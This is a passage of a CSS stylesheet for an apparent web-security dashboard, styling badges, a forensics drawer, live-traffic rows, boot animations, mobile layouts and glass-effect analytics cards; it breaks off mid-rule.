    .metric-val {
      font-size: clamp(18px, 1.8vw + 10px, 28px);
      font-weight: 800;
      font-family: var(--font-mono);
      font-variant-numeric: tabular-nums;
      margin: 8px 0 4px;
      letter-spacing: -0.5px;
      color: var(--text-charcoal);
    }

    /* Next-Gen Pill Badges */
    .badge {
      display: inline-flex;
      align-items: center;
      gap: 5px;
      padding: 3px 10px;
      border-radius: var(--radius-pill);
      font-size: 11px;
      font-weight: 700;
      font-family: var(--font-mono);
      letter-spacing: 0.3px;
      border: 1px solid transparent;
    }
    .badge-allow { background: var(--sage-soft); color: var(--sage-green); border-color: var(--sage-border); }
    .badge-block { background: var(--terracotta-soft); color: var(--terracotta); border-color: var(--terracotta-border); }
    .badge-challenge { background: var(--ochre-soft); color: var(--warm-ochre); border-color: var(--ochre-border); }
    .badge-ratelimit { background: rgba(245, 158, 11, 0.15); color: #F59E0B; border-color: rgba(245, 158, 11, 0.3); }
    .badge-shadow { background: rgba(236, 72, 153, 0.15); color: #EC4899; border-color: rgba(236, 72, 153, 0.3); }
    .badge-online {
      background: var(--sage-soft);
      color: var(--sage-green);
      border-color: var(--sage-border);
      position: relative;
      display: inline-flex;
      align-items: center;
      gap: 6px;
    }
    .badge-online::before {
      content: '';
      display: inline-block;
      width: 7px;
      height: 7px;
      border: 1px solid var(--sage-green);
      background: var(--sage-green);
      border-radius: 1px;
      animation: dualSquarePulse 1s steps(2, start) infinite;
    }
    @keyframes dualSquarePulse {
      0%, 100% { opacity: 1; transform: scale(1); }
      50% { opacity: 0.3; transform: scale(0.85); }
    }
    .badge-offline { background: var(--terracotta-soft); color: var(--terracotta); border-color: var(--terracotta-border); }

    /* Domain Cards Grid */
    .domain-cards-grid {
      display: grid;
      grid-template-columns: repeat(auto-fill, minmax(min(100%, 280px), 1fr));
      gap: 18px;
      margin-bottom: 22px;
    }
    .domain-card {
      background: var(--card-white);
      border: 1px solid var(--stone-border);
      border-radius: 4px;
      padding: 22px;
      box-shadow: var(--shadow-sm), var(--inner-rim);
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      transition: transform 0.2s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.2s, border-color 0.2s;
    }
    .domain-card:hover {
      border-color: var(--deep-indigo);
      border-color: var(--border-accent);
      box-shadow: var(--shadow-md), var(--inner-rim);
    }
    .feature-chip-row {
      display: flex;
      flex-wrap: wrap;
      gap: 6px;
      margin: 12px 0;
    }
    .feature-chip {
      font-size: 10px;
      font-weight: 700;
      padding: 3px 9px;
      border-radius: var(--radius-pill);
      background: var(--sand-warm);
      color: var(--deep-indigo);
      border: 1px solid var(--stone-border);
    }

    /* High-Precision Active Press States */
    .btn, .form-input, select.form-input {
      transition: transform 160ms cubic-bezier(0.16, 1, 0.3, 1), border-color 160ms ease, background-color 160ms ease;
    }
    .btn:active, .form-input:active, select.form-input:active {
      transform: scale(0.98) !important;
    }

    /* Crisp 2px Hardware Focus Outline */
    .form-input:focus,
    .btn:focus-visible,
    select.form-input:focus {
      outline: 2px solid var(--accent-cyan) !important;
      outline-offset: 2px !important;
      box-shadow: none !important;
      border-color: var(--accent-cyan) !important;
    }

    /* Forms & Inputs */
    .form-input {
      width: 100%;
      background: var(--card-white);
      color: var(--text-charcoal);
      border: 1px solid var(--stone-border);
      border-radius: var(--radius-sm);
      padding: 10px 14px;
      font-family: var(--font-ui);
      font-size: 13px;
      margin: 6px 0 14px;
      outline: none;
    }

    .filter-bar {
      display: flex;
      gap: 10px;
      margin-bottom: 14px;
      align-items: center;
      flex-wrap: wrap;
    }

    /* Side Drawer for Threat Forensics */
    .drawer-backdrop {
      position: fixed;
      top: 0; left: 0; right: 0; bottom: 0;
      background: rgba(15, 23, 42, 0.5);
      backdrop-filter: blur(8px);
      -webkit-backdrop-filter: blur(8px);
      z-index: 1000;
      opacity: 0;
      visibility: hidden;
      pointer-events: none;
      transition: opacity 0.32s cubic-bezier(0.16, 1, 0.3, 1), visibility 0.32s cubic-bezier(0.16, 1, 0.3, 1);
    }
    .drawer-backdrop.active {
      display: block;
      opacity: 1;
      visibility: visible;
      pointer-events: auto;
    }

    /* Forensics Side Drawer: 320ms Smooth Slide */
    .drawer-panel {
      position: fixed;
      top: 0; right: 0; bottom: 0;
      width: clamp(280px, 42vw, 680px);
      max-width: 100vw;
      box-sizing: border-box;
      background: var(--card-white);
      border-left: 1px solid var(--stone-border);
      box-shadow: var(--shadow-lg);
      z-index: 1001;
      display: flex;
      flex-direction: column;
      transform: translateX(100%);
      transition: transform 0.32s cubic-bezier(0.16, 1, 0.3, 1) !important;
      overflow: hidden;
    }
    .drawer-panel.open { transform: translateX(0); }

    /* Internal Content Stagger: 40ms intervals */
    .drawer-panel.open .drawer-body > * {
      animation: cascadeBlockIn 240ms cubic-bezier(0.16, 1, 0.3, 1) both;
    }
    .drawer-panel.open .drawer-body > *:nth-child(1) { animation-delay: 40ms; }
    .drawer-panel.open .drawer-body > *:nth-child(2) { animation-delay: 80ms; }
    .drawer-panel.open .drawer-body > *:nth-child(3) { animation-delay: 120ms; }
    .drawer-panel.open .drawer-body > *:nth-child(4) { animation-delay: 160ms; }
    .drawer-panel.open .drawer-body > *:nth-child(5) { animation-delay: 200ms; }
    .drawer-panel.open .drawer-body > *:nth-child(6) { animation-delay: 240ms; }

    @keyframes cascadeBlockIn {
      from { opacity: 0; transform: translateY(8px); }
      to { opacity: 1; transform: translateY(0); }
    }

    .drawer-header {
      padding: 18px 24px;
      border-bottom: 1px solid var(--stone-border);
      background: var(--sand-warm);
      display: flex;
      justify-content: space-between;
      align-items: center;
    }
    .drawer-body {
      padding: 22px 24px;
      overflow-y: auto;
      flex: 1;
    }
    .drawer-footer {
      padding: 16px 24px;
      border-top: 1px solid var(--stone-border);
      background: var(--canvas-bg);
      display: flex;
      gap: 10px;
      justify-content: flex-end;
      flex-wrap: wrap;
    }

    /* Forensic Monospace Code Snippet Box */
    .forensic-code-block {
      background: #090D14;
      color: #38BDF8;
      font-family: var(--font-mono);
      font-size: 11px;
      line-height: 1.6;
      padding: 14px 16px;
      border-radius: var(--radius-md);
      border: 1px solid var(--stone-border);
      overflow-x: auto;
      white-space: pre-wrap;
      word-break: break-all;
      position: relative;
      margin: 8px 0 16px;
    }

    /* Threat Toast Alert */
    .threat-toast-alert {
      position: fixed;
      bottom: 24px;
      right: 24px;
      background: var(--deep-indigo);
      color: #FFF;
      padding: 14px 20px;
      border-radius: var(--radius-md);
      box-shadow: var(--shadow-lg);
      display: flex;
      align-items: center;
      gap: 12px;
      z-index: 9999;
      animation: slideUp 0.2s cubic-bezier(0.16, 1, 0.3, 1);
      font-size: 13px;
    }
    @keyframes slideUp {
      from { transform: translateY(16px); opacity: 0; }
      to { transform: translateY(0); opacity: 1; }
    }

    /* Histogram hover tooltip */
    .hist-tooltip {
      position: absolute;
      background: var(--card-white);
      color: var(--text-charcoal);
      border: 1px solid var(--deep-indigo);
      font-size: 11px;
      padding: 6px 10px;
      border-radius: var(--radius-sm);
      pointer-events: none;
      z-index: 100;
      box-shadow: var(--shadow-md);
      display: none;
      font-family: var(--font-mono);
    }

    /* Modern Rounded Keyboard Shortcut Badge */
    kbd {
      background: var(--sand-warm);
      border: 1px solid var(--stone-border);
      padding: 3px 8px;
      border-radius: var(--radius-xs);
      font-family: var(--font-mono);
      font-size: 11px;
      font-weight: 700;
      color: var(--text-charcoal);
      box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
      display: inline-block;
    }





    /* Staggered Card & Panel Cascades */
    .panel {
      transition: transform 0.2s cubic-bezier(0.16, 1, 0.3, 1), box-shadow 0.2s ease, border-color 0.2s ease;
    }
    .panel:hover {
      border-color: rgba(56, 189, 248, 0.25);
    }

    /* Live Traffic Incoming Row Slide-In Animation */
    @keyframes rowSlideIn {
      from {
        opacity: 0;
        transform: translateY(-8px);
        background: rgba(56, 189, 248, 0.12);
      }
      to {
        opacity: 1;
        transform: translateY(0);
        background: transparent;
      }
    }
    #livetraffic-table-body tr.new-event {
      animation: rowSlideIn 0.35s cubic-bezier(0.16, 1, 0.3, 1) forwards;
    }
    /* =========================================================================
       AUTHENTIC FULL-BLEED WIDE VIEW CONSOLE FOR LIVE TRAFFIC
       ========================================================================= */
    body.livetraffic-wide-mode .app-main {
      max-width: 100% !important;
      padding: 14px 20px !important;
    }
    body.livetraffic-wide-mode #view-livetraffic {
      max-width: 100% !important;
      width: 100% !important;
    }
    body.livetraffic-wide-mode #view-livetraffic .panel {
      box-shadow: var(--shadow-lg);
      border-radius: var(--radius-md);
      margin-bottom: 8px;
    }
    body.livetraffic-wide-mode #view-livetraffic .table-responsive {
      min-height: 80vh !important;
      max-height: 90vh !important;
    }
    body.livetraffic-wide-mode #view-livetraffic table {
      width: 100% !important;
    }

/* Hardware-Precision Anti-Slop Motion Tokens */
:root {
  --motion-snap: 160ms cubic-bezier(0.16, 1, 0.3, 1);
  --motion-swift: 200ms cubic-bezier(0.16, 1, 0.3, 1);
  --motion-structural: 280ms cubic-bezier(0.16, 1, 0.3, 1);
  --motion-drawer: 320ms cubic-bezier(0.16, 1, 0.3, 1);
}

/* Hairline Grid for KPIs */
.kpi-hairline-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
  background: var(--stone-border);
  gap: 1px;
  border: 1px solid var(--stone-border);
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 20px;
}
.kpi-hairline-cell {
  background: var(--card-white);
  padding: 16px 20px;
  transition: background var(--motion-snap);
}
.kpi-hairline-cell:hover {
  background: var(--sand-warm);
}

/* Laser Row Snap for Live Telemetry */
@keyframes laserRowSnap {
  0% {
    opacity: 0;
    transform: translateX(-4px);
    background-color: rgba(56, 189, 248, 0.15);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
.laser-snap-row {
  animation: laserRowSnap var(--motion-swift) ease-out forwards;
}

/* Live Pulse Sharp Dual-Square Indicator */
.pulse-square-indicator {
  width: 8px;
  height: 8px;
  background: var(--sage-green);
  border-radius: 1px;
  display: inline-block;
  box-shadow: 0 0 0 2px rgba(63, 185, 80, 0.25);
  animation: squarePulse 1.8s infinite ease-in-out;
}
@keyframes squarePulse {
  0%, 100% { opacity: 1; transform: scale(1); }
  50% { opacity: 0.45; transform: scale(0.85); }
}

/* Reticle Lock on Blocked Attack */
@keyframes reticleLockFlash {
  0% { box-shadow: 0 0 0 4px rgba(248, 81, 73, 0.6); }
  100% { box-shadow: 0 0 0 0 rgba(248, 81, 73, 0); }
}
.reticle-locked {
  animation: reticleLockFlash 250ms ease-out;
}

/* =========================================================================
   LOGO APPEARANCE BOOT SEQUENCE (#logoAnimation)
   Total Timeline: 1,200ms with cubic-bezier(0.16, 1, 0.3, 1)
   Phase 1: 0ms–400ms (0%–33.3%)   -> Primary brand letters & emblem fade in crisp large scale
   Phase 2: 400ms–1,000ms (33.3%–83.3%) -> Monospace tagline reveals via clipping mask
   Phase 3: 1,000ms–1,200ms (83.3%–100%) -> Container lifts 8px & fades out to reveal dashboard
   ========================================================================= */
.boot-splash-overlay {
  position: fixed;
  inset: 0;
  background: var(--canvas-bg);
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  pointer-events: none;
  animation: bootContainerSequence 1.2s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

.boot-splash-content {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}

.boot-splash-brand-row {
  display: flex;
  align-items: center;
  gap: 14px;
  animation: bootBrandPhase 1.2s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

.boot-splash-brand-text {
  font-family: var(--font-ui);
  font-size: 28px;
  font-weight: 800;
  letter-spacing: -0.6px;
  color: var(--text-charcoal);
}

.boot-splash-tagline {
  overflow: hidden;
}

.boot-splash-tagline-text {
  display: inline-block;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  color: var(--deep-indigo);
  animation: bootTaglinePhase 1.2s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

@keyframes bootContainerSequence {
  0%, 83.33% {
    opacity: 1;
    transform: translateY(0);
    visibility: visible;
  }
  100% {
    opacity: 0;
    transform: translateY(-8px);
    visibility: hidden;
  }
}

@keyframes bootBrandPhase {
  0% {
    opacity: 0;
    transform: scale(1.12);
    filter: blur(4px);
  }
  33.33% {
    opacity: 1;
    transform: scale(1);
    filter: blur(0);
  }
  83.33% {
    opacity: 1;
    transform: scale(1);
  }
  100% {
    opacity: 0;
    transform: scale(0.98);
  }
}

@keyframes bootTaglinePhase {
  0%, 33.33% {
    opacity: 0;
    clip-path: inset(0 100% 0 0);
    transform: translateX(-6px);
  }
  41.67% {
    opacity: 1;
  }
  83.33% {
    opacity: 1;
    clip-path: inset(0 0% 0 0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    clip-path: inset(0 0% 0 0);
  }
}

/* =========================================================================
   MASTER RESPONSIVE & MOBILE ARCHITECTURE (EOF DEFINITIVE PRIORITY)
   Strictly placed at the very bottom of the stylesheet so no root rules can override it.
   ========================================================================= */

@media (max-width: 900px) {
  /* 0. Mobile Sticky Topbar: Stays docked at top with reachable toggle */
  .app-topbar {
    position: sticky !important;
    top: 0 !important;
    z-index: 200 !important;
    width: 100% !important;
    box-sizing: border-box !important;
  }

  /* 1. Prevent Flex Squishing: Full-bleed block layout for content */
  .app-layout {
    display: block !important;
    width: 100% !important;
    max-width: 100vw !important;
    overflow-x: hidden !important;
  }

  /* 2. Content wrapper starts at x=0 with full width */
  .content-wrapper,
  .app-main {
    margin-left: 0 !important;
    width: 100% !important;
    max-width: 100vw !important;
    padding: 12px 10px !important;
    box-sizing: border-box !important;
  }

  /* 3. Mobile Off-Canvas Sidebar Drawer: STRICTLY CLOSED by default */
  .app-sidebar,
  .app-sidebar:not(.mobile-open) {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    bottom: 0 !important;
    height: 100dvh !important;
    width: 260px !important;
    min-width: 0 !important;
    max-width: 82vw !important;
    transform: translateX(-105%) !important;
    z-index: 300 !important;
    pointer-events: none !important;
    box-shadow: none !important;
    transition: transform 0.28s cubic-bezier(0.16, 1, 0.3, 1) !important;
  }

  /* 4. Mobile Off-Canvas Sidebar Drawer: OPEN State */
  .app-sidebar.mobile-open {
    position: fixed !important;
    left: 0 !important;
    top: 0 !important;
    bottom: 0 !important;
    height: 100dvh !important;
    width: 260px !important;
    min-width: 260px !important;
    max-width: 82vw !important;
    transform: translateX(0) !important;
    z-index: 300 !important;
    pointer-events: auto !important;
    box-shadow: 4px 0 24px rgba(0, 0, 0, 0.45) !important;
    transition: transform 0.28s cubic-bezier(0.16, 1, 0.3, 1) !important;
  }

  /* 5. Mobile Close Button inside .sidebar-header: ALWAYS VISIBLE */
  .mobile-sidebar-close-btn {
    display: inline-flex !important;
    width: 32px !important;
    height: 32px !important;
    min-width: 32px !important;
    align-items: center !important;
    justify-content: center !important;
    cursor: pointer !important;
    border-radius: var(--radius-sm) !important;
    background: rgba(248, 81, 73, 0.15) !important;
    border: 1px solid rgba(248, 81, 73, 0.35) !important;
    color: #F85149 !important;
    font-size: 14px !important;
    font-weight: 800 !important;
    z-index: 310 !important;
    margin-left: auto !important;
    transition: all 0.16s ease !important;
  }
  .mobile-sidebar-close-btn:hover,
  .mobile-sidebar-close-btn:active {
    background: rgba(248, 81, 73, 0.3) !important;
    color: #ffffff !important;
  }

  #sidebarCollapseBtn {
    display: none !important;
  }

  /* 6. Text label visibility in mobile drawer */
  .app-sidebar .sidebar-brand-text,
  .app-sidebar .sidebar-section-title,
  .app-sidebar .sidebar-label,
  .app-sidebar .sidebar-user-meta,
  .app-sidebar.collapsed .sidebar-brand-text,
  .app-sidebar.collapsed .sidebar-section-title,
  .app-sidebar.collapsed .sidebar-label,
  .app-sidebar.collapsed .sidebar-user-meta {
    opacity: 1 !important;
    max-width: 200px !important;
    display: block !important;
    visibility: visible !important;
    pointer-events: auto !important;
  }

  .app-sidebar .sidebar-item,
  .app-sidebar.collapsed .sidebar-item {
    padding: 9px 16px !important;
    justify-content: flex-start !important;
    gap: 12px !important;
  }

  .app-sidebar .sidebar-header,
  .app-sidebar.collapsed .sidebar-header {
    padding: 16px 14px !important;
    justify-content: space-between !important;
  }

  .app-sidebar .sidebar-brand,
  .app-sidebar.collapsed .sidebar-brand {
    justify-content: flex-start !important;
    gap: 10px !important;
  }

  .app-sidebar .sidebar-footer,
  .app-sidebar.collapsed .sidebar-footer {
    padding: 12px 14px !important;
    justify-content: space-between !important;
  }

  /* 7. Grid Column Flattening on Mobile */
  .chart-overview-grid,
  .integration-grid,
  .sandbox-workbench-grid,
  .dashboard-ultrawide-grid {
    grid-template-columns: 1fr !important;
  }
}

@media (max-width: 768px) {
  /* Scope Bar Controls */
  .scope-bar-group,
  .scope-bar-controls {
    flex-wrap: wrap !important;
    width: 100% !important;
  }
  #scope-website-select {
    width: 100% !important;
    max-width: 100% !important;
  }
  #auto-refresh-rate {
    flex: 1 1 auto;
    width: auto !important;
  }

  /* Responsive Panel Header and Action Button Group */
  .panel-header {
    padding: 12px 14px !important;
    flex-direction: column !important;
    align-items: stretch !important;
    gap: 10px !important;
  }

  .panel-header > div:first-child {
    width: 100% !important;
    display: flex !important;
    flex-wrap: wrap !important;
    align-items: center !important;
    justify-content: space-between !important;
    gap: 8px !important;
  }

  .panel-header > div:last-child {
    display: grid !important;
    grid-template-columns: repeat(auto-fit, minmax(100px, 1fr)) !important;
    width: 100% !important;
    gap: 6px !important;
  }

  .panel-header > div:last-child .btn {
    width: 100% !important;
    justify-content: center !important;
    padding: 8px 6px !important;
    font-size: 11px !important;
    text-align: center !important;
    box-sizing: border-box !important;
  }

  /* Panel Body and Filter Bar Overflow Prevention */
  .panel-body {
    padding: 12px 14px !important;
  }

  .filter-bar {
    flex-direction: column !important;
    align-items: stretch !important;
    gap: 8px !important;
    width: 100% !important;
  }

  #event-search-query,
  #event-filter-action,
  .filter-bar select,
  .filter-bar input {
    flex: 0 0 auto !important;
    height: 38px !important;
    min-height: 38px !important;
    max-height: 38px !important;
    min-width: 0 !important;
    width: 100% !important;
    max-width: 100% !important;
    box-sizing: border-box !important;
  }

  .filter-bar > span {
    margin-left: 0 !important;
    margin-top: 4px !important;
    font-size: 11px !important;
  }

  .filter-bar .filter-badge-wrap,
  .filter-bar > div:last-child {
    margin-left: 0 !important;
    width: 100% !important;
    justify-content: center !important;
  }

  .filter-bar .badge {
    white-space: normal !important;
    text-align: center !important;
    width: 100% !important;
    box-sizing: border-box !important;
    padding: 6px 10px !important;
    display: block !important;
    line-height: 1.4 !important;
  }

  .responsive-filter-grid {
    grid-template-columns: 1fr !important;
    gap: 10px !important;
  }
  .modal-stats-kpi-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .modal-stats-charts-grid {
    grid-template-columns: 1fr !important;
  }
}

/* =============================================================================
   SENTINELGRID NEXT-GEN MODERN ANALYTICS DASHBOARD & GLASSMORHPISM ENGINE
   React 18 Component Tree & Precision Security Telemetry UI
   ============================================================================= */

/* Glassmorphism Surface Architecture */
.sg-glass-panel,
.sg-glass-card {
  position: relative;
  background: rgba(15, 18, 23, 0.72);
  backdrop-filter: blur(16px) saturate(180%);
  -webkit-backdrop-filter: blur(16px) saturate(180%);
  border: 1px solid rgba(255, 255, 255, 0.08);
  border-radius: var(--radius-lg, 6px);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.12),
              0 8px 32px 0 rgba(0, 0, 0, 0.37);
  transition: transform 0.28s cubic-bezier(0.16, 1, 0.3, 1),
              box-shadow 0.28s cubic-bezier(0.16, 1, 0.3, 1),
              border-color 0.28s cubic-bezier(0.16, 1, 0.3, 1);
  overflow: hidden;
}

.sg-glass-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 1px;
  background: linear-gradient(90deg, 
    transparent 0%, 
    rgba(56, 189, 248, 0.35) 25%, 
    rgba(255, 255, 255, 0.4) 50%, 
    rgba(56, 189, 248, 0.35) 75%, 
    transparent 100%
  );
  pointer-events: none;
  opacity: 0.6;
  transition: opacity 0.28s ease;
}

.sg-glass-card:hover {
  transform: translateY(-2px);
  border-color: rgba(56, 189, 248, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(56, 189, 248, 0.35),
              0 14px 34px -4px rgba(0, 0, 0, 0.48),
              0 0 20px rgba(56, 189, 248, 0.12);
}

.sg-glass-card:hover::before {
  opacity: 1;
}

/* Light Theme Glass Adaptation */
:root[data-theme="light"] .sg-glass-panel,
:root[data-theme="light"] .sg-glass-card {
  background: rgba(250, 246, 238, 0.86);
  border: 1px solid rgba(207, 191, 171, 0.65);
  box-shadow: inset 0 1px 0 0 rgba(255, 255, 255, 0.95),
              0 8px 24px -2px rgba(45, 36, 26, 0.08);
}

:root[data-theme="light"] .sg-glass-card::before {
  background: linear-gradient(90deg, 
    transparent 0%, 
    rgba(27, 54, 93, 0.25) 25%, 
    rgba(255, 255, 255, 0.8) 50%, 
    rgba(27, 54, 93, 0.25) 75%, 
    transparent 100%
  );
  opacity: 0.4;
}

:root[data-theme="light"] .sg-glass-card:hover {
  border-color: rgba(27, 54, 93, 0.45);
  box-shadow: inset 0 1px 0 0 rgba(27, 54, 93, 0.2),
              0 14px 28px -4px rgba(45, 36, 26, 0.14),
              0 0 16px rgba(27, 54, 93, 0.08);
}

/* Analytics Root Container */
.sg-analytics-root {
  display: flex;
  flex-direction: column;
  gap: 18px;
  animation: sgFadeIn 0.3s cubic-bezier(0.16, 1, 0.3, 1) forwards;
}

@keyframes sgFadeIn {
  from { opacity: 0; transform: translateY(6px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Control Header Bar */
.sg-analytics-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 14px;
  padding: 16px 20px;
}

.sg-analytics-title-group {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.sg-analytics-title {
  font-size: 17px;
  font-weight: 800;
  letter-spacing: -0.3px;
  color: var(--text-charcoal);
  display: flex;
  align-items: center;
  gap: 10px;
  margin: 0;
}

.sg-analytics-subtitle {
  font-size: 11px;
  color: var(--text-muted);
  font-family: var(--font-mono);
  display: flex;
  align-items: center;
  gap: 8px;
}

.sg-analytics-actions {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  gap: 10px;
}

/* Segmented Time Window Selector */
.sg-time-selector {
  display: inline-flex;
  align-items: center;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  border-radius: var(--radius-sm);
  padding: 3px;
  gap: 2px;
}

.sg-time-btn {
  background: transparent;
  border: none;
  color: var(--text-muted);
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  padding: 5px 11px;
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: all 0.2s cubic-bezier(0.16, 1, 0.3, 1);
  outline: none;
}

.sg-time-btn:hover {
  color: var(--text-charcoal);
  background: var(--sand-warm-hover);
}

.sg-time-btn.active {
  background: var(--card-white);
  color: var(--deep-indigo);
  box-shadow: var(--shadow-sm);
  border: 1px solid var(--indigo-border, rgba(56, 189, 248, 0.3));
}

/* Threat Wave Simulator Button */
.sg-threat-wave-btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  padding: 7px 14px;
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 800;
  letter-spacing: 0.3px;
  background: linear-gradient(135deg, rgba(248, 81, 73, 0.15), rgba(245, 158, 11, 0.15));
  border: 1px solid rgba(248, 81, 73, 0.4);
  color: #F85149;
  border-radius: var(--radius-sm);
  cursor: pointer;
  transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  box-shadow: 0 2px 8px rgba(248, 81, 73, 0.15);
}

.sg-threat-wave-btn:hover {
  background: linear-gradient(135deg, rgba(248, 81, 73, 0.28), rgba(245, 158, 11, 0.25));
  border-color: #F85149;
  box-shadow: 0 4px 16px rgba(248, 81, 73, 0.35);
  transform: translateY(-1px);
}

.sg-threat-wave-btn.pulsing {
  background: linear-gradient(135deg, rgba(248, 81, 73, 0.35), rgba(245, 158, 11, 0.35));
  border-color: #F85149;
  color: #FFFFFF;
  animation: sgThreatPulse 1.4s infinite cubic-bezier(0.4, 0, 0.6, 1);
}

@keyframes sgThreatPulse {
  0% { box-shadow: 0 0 0 0 rgba(248, 81, 73, 0.6); transform: scale(1); }
  50% { box-shadow: 0 0 0 10px rgba(248, 81, 73, 0); transform: scale(1.02); }
  100% { box-shadow: 0 0 0 0 rgba(248, 81, 73, 0); transform: scale(1); }
}

/* Timeline Scrubber Component */
.sg-timeline-scrubber-card {
  padding: 14px 20px;
}

.sg-scrubber-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 10px;
  flex-wrap: wrap;
  gap: 10px;
}

.sg-scrubber-title {
  font-family: var(--font-mono);
  font-size: 11px;
  font-weight: 700;
  color: var(--text-muted);
  display: flex;
  align-items: center;
  gap: 8px;
}

.sg-scrubber-controls {
  display: flex;
  align-items: center;
  gap: 8px;
}

.sg-scrubber-slider-wrap {
  position: relative;
  width: 100%;
  padding: 6px 0;
}

.sg-scrubber-input {
  -webkit-appearance: none;
  appearance: none;
  width: 100%;
  height: 6px;
  border-radius: 9999px;
  background: var(--sand-warm);
  border: 1px solid var(--stone-border);
  outline: none;
  cursor: pointer;
  transition: background 0.2s ease;
}

.sg-scrubber-input::-webkit-slider-thumb {
  -webkit-appearance: none;
  appearance: none;
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: var(--deep-indigo);
  border: 2px solid #FFFFFF;
  box-shadow: 0 0 10px var(--deep-indigo);
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease;
}

.sg-scrubber-input::-moz-range-thumb {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background: var(--deep-indigo);
  border: 2px solid #FFFFFF;
  box-shadow: 0 0 10px var(--deep-indigo);
  cursor: pointer;
  transition: transform 0.15s ease, box-shadow 0.15s ease;
}

.sg-scrubber-input:hover::-webkit-slider-thumb {
  transform: scale(1.2);
  box-shadow: 0 0 14px var(--deep-indigo);
}

.sg-scrubber-ticks {
  display: flex;
  justify-content: space-between;
  margin-top: 6px;
  font-family: var(--font-mono);
  font-size: 9px;
  color: var(--text-muted);
}

/* High-Density KPI Metric Cards Grid */
.sg-kpi-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(210px, 1fr));
  gap: 14px;
}

.sg-kpi-card {
  padding: 16px 18px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  min-height: 125px;
}

.sg-kpi-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 6px;
}

.sg-kpi-kicker {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  letter-spacing: 0.5px;
  color: var(--text-muted);
  text-transform: uppercase;
}

.sg-kpi-badge {
  font-family: var(--font-mono);
  font-size: 9px;
  font-weight: 700;
  padding: 1px 6px;
  border-radius: var(--radius-xs);
  border: 1px solid var(--stone-border);
  background: var(--sand-warm);
  color: var(--text-subtle);
}

.sg-kpi-value-wrap {
  display: flex;
  align-items: baseline;
  gap: 6px;
  margin: 4px 0;
}

.sg-kpi-num {
  font-size: 26px;
  font-weight: 800;
  font-family: var(--font-ui);
  font-variant-numeric: tabular-nums;
  letter-spacing: -0.5px;
  color: var(--text-charcoal);
  line-height: 1.1;
}

.sg-kpi-unit {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-muted);
}

.sg-kpi-footer {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  margin-top: 6px;
}

.sg-kpi-delta {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  gap: 3px;
  padding: 1px 5px;
  border-radius: var(--radius-xs);
}

.sg-delta-up-good {
  background: var(--sage-soft);
  color: var(--sage-green);
  border: 1px solid var(--sage-border);
}

.sg-delta-up-bad {
  background: var(--terracotta-soft);
  color: var(--terracotta);
  border: 1px solid var(--terracotta-border);
}

.sg-delta-neutral {
  background: var(--indigo-soft);
  color: var(--deep-indigo);
  border: 1px solid var(--indigo-border);
}

.sg-sparkline-svg {
  width: 72px;
  height: 22px;
  overflow: visible;
}

/* Visualization Row Grids */
.sg-charts-row {
  display: grid;
  grid-template-columns: 2fr 1.15fr;
  gap: 14px;
}

@media (max-width: 1024px) {
  .sg-charts-row {
    grid-template-columns: 1fr;
  }
}

.sg-chart-card {
  padding: 18px 20px;
  display: flex;
  flex-direction: column;
}

.sg-chart-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 14px;
  flex-wrap: wrap;
  gap: 10px;
}

.sg-chart-title {
  font-size: 13px;
  font-weight: 800;
  color: var(--text-charcoal);
  display: flex;
  align-items: center;
  gap: 8px;
  margin: 0;
}

.sg-chart-legend {
  display: flex;
  align-items: center;
  gap: 14px;
  font-family: var(--font-mono);
  font-size: 11px;
}

.sg-legend-item {
  display: flex;
  align-items: center;
  gap: 6px;
  cursor: pointer;
  user-select: none;
}

.sg-legend-dot {
  width: 8px;
  height: 8px;
  border-radius: 50%;
}

/* Dual-Series Traffic Velocity SVG Chart */
.sg-velocity-chart-wrap {
  position: relative;
  width: 100%;
  height: 230px;
}

.sg-velocity-svg {
  width: 100%;
  height: 100%;
  overflow: visible;
}

.sg-chart-hud-tooltip {
  position: absolute;
  pointer-events: none;
  background: rgba(15, 18, 23, 0.92);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  border: 1px solid rgba(56, 189, 248, 0.4);
  border-radius: var(--radius-sm);
  padding: 8px 12px;
  font-family: var(--font-mono);
  font-size: 10px;
